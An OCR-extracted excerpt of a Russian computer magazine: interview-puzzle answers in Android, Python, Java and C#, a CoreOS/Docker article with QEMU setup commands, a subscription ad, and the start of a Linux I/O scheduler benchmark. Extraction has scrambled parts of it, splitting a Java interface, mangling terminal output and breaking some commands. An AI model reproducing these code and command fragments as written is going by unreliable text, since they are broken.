- 4. saveGame() размещается в onStop. Чтобы придлительном сохранении игры не потерялись кадры, данный метод не следует размещать в onPause. Метод не был размещен в onDestroy, поскольку игра может уйти на задний план, прервавшись входящим звонком или нажатием кнопки Home. В случае нехватки памяти система может убить процесс приложения, при этом не вызвав метод onDestroy. При таком раскладе игра не сохранится и user на вас обидится.

# Задача 3

Соискателимогутпредложитьмножествоинтересных решений, начиная с использования возможностей Android SDK и заканчивая использованием технологий вроде OpenCL/OpenGL. Одно из решений для Android SDK — android:largeHeap="true" в AndriodManifest.xml приложения.

# Задача 4

Yes

Задача 5 No

Задача 6 exception

# Задача 7

No

Задача 8 Segmentation fault

# **PYTHON**





### Задача 2

данный код создает класс с атрибутом х, которому присваивается значение "hello".

# Задача 3



Когда выполняется вызов метода, интерпретатор создает дефолтные аргументы как объекты и привязывает их к коду функции. Все последующие вызовы метода не создают объект, так как он уже существует и привязан к функции, а способа сделать новую привязку аргументов к функции нет, кроме как переопределить функцию.

# JAVA Задача 1

Плох тем, что тут полные side-effects и непонятно, что происходит в каждом из методов. Данный код невозможно протестировать и поддерживать.

```
public interface ConnectorInterface {
  public String create ConnectionUrl
```
public boolean isValid(Response resp);

Теперь у нас каждый метод отвечает за определенный кусок логики. Данные методы хорошо покрываются тестами. И никаких side-effects.

Метод saveResults убран из интерфейса, так как логике по сохранению результатов в БД мешать с логикой коннектора глупо.

Один класс — одна ответственность.

# Задача 2

```
StringBuffer buff = new StringBuffer();
for (int i = 0; i < 10000; i ++) {
   buff.append(i);
}
```
Работает быстрее, так как тут acc += i; каждый раз создается новый объект String.

### Задача 3

В обычном случае, если метод рекурсивно вызывает сам себя и нет стоп-условия, практически мгновенно вылетает StackOverflowError, поскольку заканчивается стек. В джава-машине глубина стека вызовов составляет 1024. В данном же случае на каждом из промежуточных уровней стека в finally делается дополнительный (второй) вызов вглубь. Соответственно, программа выбросит StackOverflowError эксепшен 1024 раза.

Также общее число вызовов будет 2^1024, следовательно, программа будет выполняться практически вечно.

Строка «End of work!» так никогда и не выведется.

# Задача 4

программа скомпилируется, и выполнится конструктор, который напечатает «create Array». В приведенном выше примере оба конструктора можно вызвать, но по спецификации Java выбирается более конкретный.

Это второй конструктор, так как каждый массив — это объект, но не каждый объект — массив.

Для принудительного вызова необходимого конструктора нужно привести аргументы к типу, определенному в списке формальных параметров:

public static void main(String[] args) { new Strange Constructors((Object) ← null); }

# C#

# Задача 1

1. Добавить пространство имен System.Runtime. InteropServices.

2. Добавить атрибут для метода MessageBox: [DllImport("user32.dll", EntryPoint= "MessageBox")].

### Задача 2

Это можно сделать с помощью вызова GetMethod у Type-класса, указав флаги BindingFlags. Instance и BindingFlags.NonPublic. Например:



# **IT-КОМПАНИИ, ШЛИТЕ НАМ СВОИ ЗАДАЧКИ!**

Миссия этой мини-рубрики — образовательная, поэтому мы бесплатно публикуем качественные задачки, которые различные компании предлагают соискателям. Вы шлете задачки на lozovsky@glc.ru - мы их публикуем. Никаких актов, договоров, экспертиз и отчетностей. Читателям — задачки, решателям — подарки, вам — респект от нашей многосоттысячной аудитории, пиарщикам — строчки отчетности по публикациям в топовом компьютерном журнале.

(Credentials cred);

 public Response process(String url); }

# **RHIMMAHME:** МЫ ИЩЕМ НОВЫХ АВТОРОВ!

Если тебе есть что сказать, ты можешь войти в команду любимого журнала.

контакты редакторов всех рубрик есть на первой полосе.





Представь себе серверную ОС, в которой нет зависимостей, несовместимостей между приложениями, версиями ОС и библиотек. Каждый сервис работает в отдельном контейнере независимо от основной системы, не требует установки дополнительных пакетов и совместим с любым релизом ОС. Перенос на другую машину возможен в любой момент. Ну а взломщик, завладевший одним контейнером, никогда не проникнет в другие контейнеры и не доберется до основной системы. Знакомься - это CoreOS.

естно говоря, этого момента я ждал долго. Технологии виртуализации однажды просто обязаны были превратить ОС в конструктор, состоящий из множества виртуальных окружений. Плюсов у такого принципа построения ОС настолько много, что они легко перекрывают любые возможные минусы. ОС, построенная из контейнеров, безопасна, масштабируема и чрезвычайно удобна в сопровождении.

# **COREOS И ЕЕ АРХИТЕКТУРА**

Минимализм, масштабируемость и Docker в качестве менеджера пакетов - вот три кита, на которых держится CoreOS. Говоря простым языком, ОС представляет собой весьма минималистичную систему на базе ядра Linux, которая содержит набор инструментов для запуска и обслуживания виртуальных окружений (контейнеров) на одном или нескольких хостах.

Каждое стороннее приложение (демон, сетевой сервис) в CoreOS запускается внутри своего собственного минималистичного контейнера. За управление контейнерами отвечает Docker, который представляет собой надстройку над системой контейнерной виртуализации LXC и позволяет скачивать, разворачивать и обновлять виртуальные окружения так же легко и быстро, как устанавливать пакеты с помощью дебиановского apt-get.

В качестве источника формирования контейнеров Docker использует единый репозиторий образов, поэтому процесс



Евгений Зобнин dmidetreet net

установки и запуска софта с его помощью выглядит как скачивание из Сети необходимого набора образов-слоев (см. врезку), формирование из них контейнера и его запуск под управлением LXC. Последний, в свою очередь, отвечает за изоляцию контейнера от основной системы, настройку сетевого соединения и ограничение ресурсов.

Для умного управления запуском, остановкой, исполнением контейнеров CoreOS привлекает связку из системного менеджера systemd, системы fleet и набора переработанных Unit-файлов.

Сама fleet представляет собой систему управления кластером, которая позволяет прозрачно переносить контейнеры в разные инстанции CoreOS, следить за их работой, возможными конфликтами, автоматически перезапускать и поддерживать нужное количество копий определенной службы (контейнера) в сети. В своей работе fleet задействует распределенное хранилище etcd, созданное специально для CoreOS на основе идей Apache ZooKeeper (goo.gl/LQE4zT) и doozer (goo.gl/Mkg1AC).

Для обновления CoreOS использует идеи, позаимствованные из Chrome OS. Механизм обновления выкачивает из Сети образ новой версии ОС целиком, затем извлекает его в соседний раздел и перестраивает загрузчик на использование второго раздела как загрузочного. При следующем обновлении образ будет записан в первый раздел и загрузчик будет перенастроен на него.



### Принцип работы fleet

В сравнении с традиционным для Linux способом обновления такой подход позволяет избежать многих подводных камней, включая возможные несовместимость пакетов, конфликты и сбой системы обновления. В конце концов раздел с заведомо рабочей системой останется на месте, и для отката ОС к предыдущей версии достаточно перенастроить загрузчик.

### ПРОБУЕМ!

Несмотря на альфа-статус, CoreOS отлично документирована. На официальном сайте можно найти руководства по установке ОС в Amazon, OpenStack, Vagrant, VMware, QEMU и голое железо. Из всего этого списка мне больше всего приглянулся QEMU, поэтому оставшаяся часть статьи будет посвящена запуску CoreOS в этом эмуляторе.

Итак, для начала нам понадобится сам эмулятор. Он есть в любом дистрибутиве. В Debian/Ubuntu:

\$ sudo apt-get install gemu-system-x86 gemu-utils

### И в Fedora / Red Hat:

\$ sudo yum install qemu-system-x86 qemu-img

Далее необходимо получить образ системы (160 Мб) и скрипт для его запуска в QEMU с официального сайта. Для этого можно использовать старый добрый wget:

### \$ mkdir coreos; cd coreos

\$ wget http://storage.core-os.net/coreos/← amd64-usr/alpha/coreos\_production\_qemu.sh \$ wget http://storage.core-os.net/coreos/amd64-←  $usr/alpha/coreos\_production_qemu\_image.img.bz2 \nightharpoonup$ -O - | bzcat > coreos\_production\_qemu\_image.img

Ставим на скрипт бит исполнения и запускаем:

\$ chmod +x coreos\_production\_qemu.sh \$ ./coreos\_production\_qemu.sh -nographic

После недолгой загрузки на экран вывалится стандартный /bin/login. Войти с его помощью, однако, не получится, но это не проблема, так как скрипт запуска образа уже позаботился

### Принцип обновления CoreOS

# **DOCKER И СЛОЕНЫЙ ПИРОГ**

В отличие от традиционных виртуальных окружений Docker использует концепцию слоев для формирования виртуального окружения. В основе каждого контейнера лежит read-only ФС, содержащая базовые компоненты Linux-системы. Поверх него «наслаивается» файловая система AuFS, которая может содержать, например, минимальный образ Debian. Уровнем выше находится слой, содержащий нужный демон и набор его зависимостей и конфигов, а уже на него ложится единственный доступный для записи слой, предназначенный для хранения измененных данных. Такой подход имеет следующие преимущества:

- чтобы создать свой собственный образ для Docker, не нужно начинать с нуля и достаточно просто взять наиболее подходящий набор слоев и модифицировать его;
- слои, одинаковые для разных контейнеров, не занимают дополнительного места на диске, все пакеты используют одну копию;
- откат контейнера к «чистому» состоянию происходит быстро и просто с помощью удаления последнего слоя.



# **Unixoid**

# [[j1m@localhost x\_05\_2014\_synack\_coreos]\$

\\_\_\_\_/\\_\_\_*\_/\_/* \\_\_\_/\\_\_\_\_/<br>|\\_\_\_\_/\\_\_\_\_/\_/ \\_\_\_/\\_\_\_\_/<br><mark>|core@localhost ~ \$ uname -a</mark>  $\begin{array}{c} \begin{array}{c} \begin{array}{c} \end{array} & \begin{array}{c} \end{array} & \begin{array}{c} \end{array$  $\lfloor$ Linux localhost 3.13.8+ #2 SMP Wed Apr 9 20 AuthenticAMD GNU/Linux core@localhost "\$ cat /etc/os-release NAME=CoreOS ID=coreos VERSION=282.0.0 VERSION\_ID=282.0.0 BUILD ID= PRETTY\_NAME="CoreOS 282.0.0" **ANSI COLOR="1;32"** HOME\_URL="http://www.coreos.com/" core@localhost ~ \$ core@localhost %

об импорте твоих SSH-ключей в CoreOS. Достаточно открыть еще один терминал и законнектиться к 2222-му порту под именем core:

# $$ sh -1 core -p 2222 local host$

Если осмотреться внутри, то можно заметить, что это самый обычный Linux-дистрибутив с базовым набором команд и демонов. В /usr/bin и /usr/sbin можно, к примеру, найти Git, GPG, утилиты для управления LVM-томами, iptables, тот самый Docker, а также набор фирменных утилит: coreos-cloudinit, coreos-install, coreos-setup-environment.

Первая предназначена для автоматизации развертывания инстанций CoreOS с автоматическим конфигурированием сетевых интерфейсов, запуском служб, созданием юзеров и так далее. Это часть системы cloud-config. Подробнее о ней написано здесь: goo.gl/teTPpj. Вторая - это просто инсталлятор, который разворачивает систему на указанный диск. Судя по всему, утилита нужна в тех случаях, когда речь идет о сетевой загрузке экземпляра CoreOS с последующей установкой. Скрипт coreos-setup-environment просто устанавливает системные переменные на основе заранее подготовленного файла. Это тоже часть системы автоконфигурирования.

Что касается ключевых компонентов системы, то здесь пока все довольно неоднозначно. В комплекте есть предустановленные Docker, fleet и etcd, но набора компонентов, который бы объединял их в слаженно работающую систему, позволяющую в несколько команд развернуть кластер, пока нет. К примеру, с помощью Docker легко и просто запустить новый контейнер:

# \$ docker run busybox /bin/echo hello world

Система подключится к удаленному репозиторию, выкачает нужный набор образов, сформирует контейнер, и на экране появится строка «hello world». Заменив busybox на имя любого из доступных в репозитории Docker (https://index.docker. іо) образов, можно быстро установить и запустить множество разных служб. таких как MySQL (имя образа: bowery/mysql). Redis (bowery/redis), nginx/PHP (darron/nginx) и прочие. Чтобы отконфигурировать запущенную в контейнере службу, мы можем получить доступ к шеллу контейнера:

### \$ docker run -t -i darron/nginx /bin/bash

А затем запустить саму службу:

### \$ docker run darron/nginx /usr/sbin/nginx

Но что делать, если мы хотим интегрировать нашу службу в CoreOS так, чтобы она запускалась при загрузке ОС, автоматически перезапускалась после падения и мы могли перенести ее на соседнюю машину? Нам придется написать Unitфайл для systemd:

# ПЛЮСЫ И МИНУСЫ

Система, построенная на основе контейнеров, имеет множество плюсов:

- Безопасность. Запускать небезопасный софт в jail рекомендовали еще деды. Это позволяет замкнуть демон на самого себя, оставив возможность выхода в основную систему только через виртуальный сетевой интерфейс. В системе, построенной на основе контейнеров, взломщик контейнера сможет проникнуть в соседние только в двух случаях: при наличии бага в ядре и головотяпстве админа.
- Масштабируемость. В отличие от софта, установленного в систему традиционным способом, контейнеры очень просто переносить или реплицировать на соседние машины. Это значит, что задача расширения кластера становится куда более простой и предсказуемой, а развернуть новый кластер можно с помощью копирования контейнеров с минимальной правкой конфигов.
- Простота сопровождения. Когда контейнер превращается в логический компонент операционной системы, задачи развертывания и сопровождения системы сильно упрощаются. Намного удобнее иметь дело с никак не связанными с хост-системой контейнерами, чем с набором исполняемых файлов, скриптов, библиотек и конфигов, привязанных к определенной версии ОС и имеющих длинные списки зависимостей. Логическая единица - контей-
- нер, способ коммуникации сетевой интерфейс или сетевой диск. Независимость. Как «вещь в себе», контейнеры позволяют легко создавать самые разные конфигурации. Нужно несколько версий Apache? Нет проблем, ставим их рядом друг с другом. Несколько версий Django? И опять все просто. Никакого DLL hell и конфликтующих зависимостей.

### Олнако не лишена она и минусов:

- Расход дискового пространства, памяти и CPU. Кроме самого демона, контейнер должен включать в себя также и все его зависимости и минимальную корневую ФС, средний перерасход на каждый демон 200–500 Мб пространства. Кроме этого, софт, запущенный в разных контейнерах, не сможет шарить между собой код динамически разделяемых библиотек, в результате чего будет наблюдаться некоторый перерасход RAM. По разным данным, демон, запущенный в контейнере, будет нагружать процессор на 1-2% больше.
- Непривычный способ управления. Контейнер не только новый логический элемент ОС, но и почти полноценная операционная система. В системе, построенной на основе системы виртуализации, управление каждым демоном или сервисом происходит с помощью SSH, что создает определенные проблемы при управлении. Тем не менее в CoreOS механизм управления контейнерами максимально упрощен с помощью скриптов и обвязок.



**INFO** 

Все ключевые компоненты CoreOS написаны на языке Go. Система автоконфигурирования хостов кластера cloud-config основана на идее автоматического создания Unit-файлов systemd на основе текстовых рецептов. Из участников разработки CoreOS можно отметить известного разработчика ядра Linux Грега Кроа-Хартмана и бывшего работника Google Майкла Морено.



Скопировать его в каталог systemd (/etc/systemd/system/ nginx.service), активировать и запустить:

\$ systemctl enable /etc/systemd/system/hello. service

\$ systemctl start hello.service

В дальнейшем, если мы поднимем кластер на основе CoreOS по этой инструкции: goo.gl/UQMS4w, мы сможем использовать команду fleetctl для запуска служб на разных машинах, настройки автоматического перезапуска. Все это придется делать вручную, и пока система не предполагает высокоуровневых средств, которые позволяли бы быстро развернуть кластер и управлять им через простой и удобный вебинтерфейс. А это в планах разработчиков есть.

# **ВМЕСТО ВЫВОДОВ**

CoreOS - превосходный образчик грамотно спроектированной системы. Пока она слишком сыра для применения в продакшене, но через год все изменится. Э

# 124

# 280 рублей за номер!

# Нас часто спрашивают: «В чем преимущество подписки?»

Во-первых, это выгодно. Потерявшие совесть распространители не стесняются продавать журнал по двойной цене. Во-вторых, это удобно. Не надо искать журнал в продаже и бояться проморгать момент, когда весь тиражуже разберут. В-третьих, это быстро (правда, это правило действует не для всех): подписчикам свежий выпуск отправляется раньше, чем он появляется на прилавках магазинов.

# ПОДПИСКА

6 месяцев 1680 p. 12 месяцев 3000р.

Магазин подписки http://shop.qlc.ru

A MANAMA NAVER







**126** Max $\blacksquare$ 

# Какой у вас план, мистер Фикс?



**Роман Ярыженко** nio@yandex.ru



# СРАВНИВАЕМ<br>ПЛАНИРОВЩИКИ ВВОДА/ В В Пример ВЫВОДА ЯДРА LINUX

Не так давно появилась информация, что планировщик BFQ разработчики подготавливают к внесению в основную ветку ядра. В связи с этим я решил сделать обзор планировщиков и провести бенчмарки, чтобы понять, в каких ситуациях выгоднее использовать тот или иной из них.

спомним, что такое планировщик ввода/вывода. Он отвечает за распределение дисковых операций по процессам. В ранних ядрах Linux (как минимум в ядре 2.4) существовал только один планировщик — Linus Elevator. Он был слишком примитивным, и поэтому в ядре 2.6 появились еще три планировщика, часть из которых ныне уже ушла в небытие. Таким образом, сейчас в ядре существует три планировщика, а в ближайшее время, возможно, прибавится еще и четвертый:

- NOOP наиболее простой планировщик. Он банально помещает все запросы в очередь FIFO и исполняет их вне зависимости от того, пытаются ли приложения читать или писать. Планировщик этот, тем не менее, пытается объединять однотипные запросы для сокращения операций ввода/вывода.
- CFQ был разработан в 2003 году. Заключается его алгоритм

в следующем. Каждому процессу назначается своя очередь запросов ввода/вывода. Каждой очереди затем присваивается квант времени. Планировшик же циклически обходит все процессы и обслуживает каждый из них, пока не закончится очередь либо не истечет заданный квант времени. Если очередь закончилась раньше, чем истек выделенный для нее квант времени, планировщик подождет (по умолчанию 10 мс) и, в случае напрасного ожидания, перейдет к следующей очереди. Отмечу, что в рамках каждой очереди чтение имеет приоритет над записью.

- Deadline в настоящее время является стандартным планировщиком, был разработан в 2002 году. В основе его работы, как это ясно из названия, лежит предельный срок выполнения - то есть планировщик пытается выполнить запрос в указанное время. В дополнение к обычной отсортированной очереди, которая появилась еще в Linus Elevator, в нем есть еще две очереди — на чтение и на запись. Чтение опять же более приоритетно, чем запись. Кроме того, запросы объединяются в пакеты. Пакетом называется последовательность запросов на чтение либо на запись, которая идет в сторону б?льших секторов («алгоритм лифта»). После его обработки планировщик смотрит, есть ли запросы на запись, которые не обслуживались длительное время, и в зависимости от этого решает, создавать ли пакет на чтение либо же на запись
- BFQ (Budget Fair Queueing) относительно новый планировщик. Базируется на CFQ. Если не вдаваться в технические подробности, каждой очереди (которая, как и в СЕО, назначается попроцессно) выделяется свой «бюджет» и, если процесс интенсивно работает с диском, данный «бюджет» увеличивается.

Но, как говорится, не все грибочки одинаково полезны планировщик для домашнего компьютера (который мы и попытаемся выбрать в статье) отличается от планировщика для сервера.

# ПОДГОТОВКА

Первым делом скачаем ядро и наложим патч BFQ (на момент написания статьи существовал для ядер по версию 3.13 включительно):



- \$ git clone git://git.kernel.org/pub/scm/linux/← kernel/git/stable/linux-stable.git linux \$ cd linux \$ git checkout -b stable-3.13 v3.13.7
- \$ wget -nd --no-parent --level 1 -r -R "\*.html\*" -- reject \$RELEASE http://algo.ing.unimo.it/
- people/paolo/disk\_sched/patches/\$RELEASE \$ patch -p1 < ./0001-block-cgroups-kconfig-
- build-bits-for-BFQ-v7r2-3.13.patch



Включение планировщика BFQ в menuconfig

